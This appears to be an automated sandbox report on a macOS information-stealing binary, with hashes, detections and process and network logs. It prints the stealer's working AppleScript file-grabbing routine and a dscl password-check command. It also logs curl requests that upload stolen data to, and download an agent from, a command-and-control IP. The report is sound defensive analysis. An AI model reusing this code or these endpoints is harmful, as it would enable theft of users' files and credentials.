| File name: | macho |
| Full analysis: | https://app.any.run/tasks/9ec404b5-63d9-40b0-b5e0-93c8880b7dae |
| Verdict: | Malicious activity |






| Threats: | Miolab Stealer is a macOS malware threat designed to steal user credentials and sensitive files without raising immediate suspicion. It relies on fake system prompts and legitimate built-in tools to make malicious actions look routine. Instead of causing obvious disruption, it quietly collects valuable data and prepares it for exfiltration from the device. By blending deception with trusted macOS behavior, it increases the chance that the attack will go unnoticed in its early stages. This makes early behavioral detection critical before the theft of credentials and files is complete. |
| Analysis date: | April 24, 2026, 06:50:06 |
| OS: | macOS Sequoia (ARM, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-mach-binary |
| File info: | Mach-O universal binary with 2 architectures: [x86_64:\012- Mach-O 64-bit x86_64 executable, flags:<NOUNDEFS|DYLDLINK|TWOLEVEL|BINDS_TO_WEAK|PIE>] [\012- arm64:\012- Mach-O 64-bit arm64 executable, flags:<NOUNDEFS|DYLDLINK|TWOLEVEL|BINDS_TO_WEAK|PIE>] |
| MD5: | E4E98AE661997FD8C6596E8016B395CE |
| SHA1: | 3BC7E80C66A66C642E1E239123A40FAF4C7C9DB2 |
| SHA256: | 5FBBF4DF96C3DA6FB2DE553E1C65AC550D30E81ADC6F18A58D6E1E2040F6560F |
| SSDEEP: | 6144:GQlUpu2eykDN/WT66BfjDD6xgw2dZnFR+bGjUhxAFa/Oxeaiuj:GQiu2eyUCBXD6xgwaZnFAbO+aSOxX |
MALICIOUS
User credential validation via dscl
- bash (PID: 798)
- dscl (PID: 799)
MIOLAB has been detected
- bash (PID: 850)
SUSPICIOUS
Collecting macOS software version information
- system_profiler (PID: 745)
- system_profiler (PID: 743)
Enumerating macOS hardware system details
- system_profiler (PID: 747)
Data exfiltration using curl POST
- curl (PID: 826)
User keychain database accessed from unusual location
- ditto (PID: 824)
INFO
Command shell execution detected
- bash (PID: 742)
Access permissions changed by process
- chmod (PID: 737)
- chmod (PID: 847)
Process executed with sudo privileges
- sudo (PID: 729)
File ownership changed to specified user
- sudo (PID: 729)
Local file compression via ditto
- ditto (PID: 824)
AppleScript interpreter execution detected
- osascript (PID: 802)
- osascript (PID: 852)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
EXIF
EXE
| CPUCount: | 2 |
|---|---|
| CPUType: |
|
| CPUSubtype: |
|
| ObjectFileType: | Demand paged executable |
Total processes
575
Monitored processes
15
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|
| 729 | "sudo chown user /tmp/macho" | /usr/bin/sudo | — | bash |
User: root Integrity Level: UNKNOWN Exit code: 0 | ||||
| 737 | "chmod +x /tmp/macho" | /bin/chmod | — | bash |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 738 | /tmp/macho | /private/tmp/macho | — | bash |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 742 | "/bin/bash /usr/local/bin/system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType" | /bin/bash | — | bash |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 743 | "/usr/sbin/system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType" | /usr/sbin/system_profiler | — | bash |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 745 | "/usr/sbin/system_profiler -nospawn -xml SPSoftwareDataType -detailLevel full" | /usr/sbin/system_profiler | — | system_profiler |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 747 | "/usr/sbin/system_profiler -nospawn -xml SPHardwareDataType -detailLevel full" | /usr/sbin/system_profiler | — | system_profiler |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 798 | "sh -c dscl \. -authonly 'user' 'user' 2>/dev/null" | /bin/bash | — | — |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 799 | "dscl \. -authonly user user" | /usr/bin/dscl | — | bash |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 802 | "osascript -e on mkdir(someItem) try set filePosixPath to quoted form of (POSIX path of someItem) do shell script \"mkdir -p \" & filePosixPath end try end mkdir on filegrabber(outputDirectory, extensionsList, maxFilesSize) try set destinationFolderPath to POSIX file outputDirectory mkdir(destinationFolderPath) set bankSize to 0 set fileCounter to 1 tell application \"Finder\" try set desktopFiles to every file of desktop set documentsFiles to every file of folder \"Documents\" of (path to home folder) set downloadsFiles to every file of folder \"Downloads\" of (path to home folder) repeat with aFile in (desktopFiles & documentsFiles & downloadsFiles) set fileExtension to name extension of aFile if fileExtension is in extensionsList then set filesize to size of aFile if (bankSize + filesize) < maxFilesSize then try set newFileName to (fileCounter as string) & \"\.\" & fileExtension duplicate aFile to folder destinationFolderPath with replacing set destFolderAlias to destinationFolderPath as alias tell application \"Finder\" set copiedFiles to every file of folder destFolderAlias set lastCopiedFile to item -1 of copiedFiles set name of lastCopiedFile to newFileName end tell set bankSize to bankSize + filesize set fileCounter to fileCounter + 1 end try else exit repeat end if end if end repeat end try end tell end try end filegrabber filegrabber(\"/tmp/fbbd4cf0a738301c7ed6c2947b19bbe8/User Files\", {\"pdf\", \"txt\", \"rtf\"}, 256 * 1024 * 1024)" | /usr/bin/osascript | — | bash |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
Total events
0
Read events
0
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
0
Text files
0
Unknown types
0
Dropped files
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
230
DNS requests
102
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.11.40.157:80 | http://ocsp.digicert.com/ME8wTTBLMEkwRzAHBgUrDgMCGgQUOdKLcf4dGbZfs%2FEojyO8BFlcQ5UEFE4iVCAYlebjbuYP%2Bvq5Eu0GF485AhAE8i7MIfy0OCrCi48tZB%2FA | NL | binary | 471 b | whitelisted |
— | — | GET | 200 | 172.64.149.23:80 | http://ocsp.comodoca.com/MFAwTjBMMEowSDAHBgUrDgMCGgQU6yXYkP4nIPQdfWrBXu92z2LPq3gEFHVxpxlIGbydnepBR9%2BUxEh3mdN5AhEAmMFydqqDaQjc3FtO%2BL1BdA%3D%3D | US | binary | 976 b | whitelisted |
— | — | GET | 200 | 172.64.149.23:80 | http://ocsp.comodoca.com/MFAwTjBMMEowSDAHBgUrDgMCGgQU6yXYkP4nIPQdfWrBXu92z2LPq3gEFHVxpxlIGbydnepBR9%2BUxEh3mdN5AhEAmMFydqqDaQjc3FtO%2BL1BdA%3D%3D | US | binary | 976 b | whitelisted |
532 | trustd | GET | 200 | 23.11.40.157:80 | http://ocsp.digicert.com/ME8wTTBLMEkwRzAHBgUrDgMCGgQUOdKLcf4dGbZfs%2FEojyO8BFlcQ5UEFE4iVCAYlebjbuYP%2Bvq5Eu0GF485AhAE8i7MIfy0OCrCi48tZB%2FA | NL | binary | 471 b | whitelisted |
532 | trustd | GET | 200 | 23.11.40.157:80 | http://ocsp.digicert.com/ME8wTTBLMEkwRzAHBgUrDgMCGgQU6468nUcrfgKRdxkj8qXxwcUeV7UEFLPbSKT5ocXYrjZBzBFjaWIpvEvGAhAMq6rRzsTpfMJmWIHQITj3 | NL | binary | 314 b | whitelisted |
— | — | GET | 200 | 23.11.40.157:80 | http://ocsp.digicert.com/ME8wTTBLMEkwRzAHBgUrDgMCGgQU6468nUcrfgKRdxkj8qXxwcUeV7UEFLPbSKT5ocXYrjZBzBFjaWIpvEvGAhAMq6rRzsTpfMJmWIHQITj3 | NL | binary | 314 b | whitelisted |
826 | curl | POST | 200 | 196.251.107.171:3000 | http://196.251.107.171:3000/api/reports/upload | GB | — | — | malicious |
843 | curl | GET | 200 | 196.251.107.171:3000 | http://196.251.107.171:3000/api/agent/download | GB | binary | 322 Kb | unknown |
532 | trustd | GET | 200 | 172.66.2.5:80 | http://ocsp.digicert.com/ME8wTTBLMEkwRzAHBgUrDgMCGgQUOdKLcf4dGbZfs%2FEojyO8BFlcQ5UEFE4iVCAYlebjbuYP%2Bvq5Eu0GF485AhAP0qEG%2FBL2BtvlEn%2B%2BFmgS | US | binary | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 8.8.8.8:853 | — | GOOGLE | US | whitelisted |
— | — | 8.8.8.8:443 | — | GOOGLE | US | whitelisted |
— | — | 17.57.146.24:5223 | 44-courier.push.apple.com | APPLE-ENGINEERING | US | whitelisted |
— | — | 17.248.209.54:443 | stocks-edge.apple.com | APPLE-ENGINEERING | US | whitelisted |
— | — | 17.23.96.10:443 | gsa.apple.com | APPLE-ENGINEERING | US | whitelisted |
— | — | 17.253.57.202:443 | gspe35-ssl.ls.apple.com | APPLE-AUSTIN | US | whitelisted |
— | — | 17.171.47.86:443 | humb.apple.com | APPLE-ENGINEERING | US | whitelisted |
— | — | 17.253.57.204:443 | ocsp2.apple.com | APPLE-AUSTIN | US | whitelisted |
— | — | 224.0.0.251:5353 | — | — | — | whitelisted |
— | — | 17.253.150.10:443 | — | APPLE-ENGINEERING | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
push.apple.com |
| whitelisted |
44-courier.push.apple.com |
| whitelisted |
dns.google |
| whitelisted |
gspe35-ssl.ls.apple.com |
| whitelisted |
gspe35-cdn.v.aaplimg.com |
| whitelisted |
stocks-edge.apple.com |
| whitelisted |
default.fe2.apple-dns.net |
| whitelisted |
gsa.apple.com |
| whitelisted |
api.apple-cloudkit.com |
| whitelisted |
gateway.icloud.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Misc activity | INFO [ANY.RUN] Google DNS-over-HTTPS service requested (dns. google) |
— | — | Misc activity | ET INFO Observed Google DNS over HTTPS Domain (dns .google in TLS SNI) |
826 | curl | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 44 |
826 | curl | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
826 | curl | A Network Trojan was detected | ET HUNTING Observed Malicious Filename in Outbound POST Request (Information.txt) |
843 | curl | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |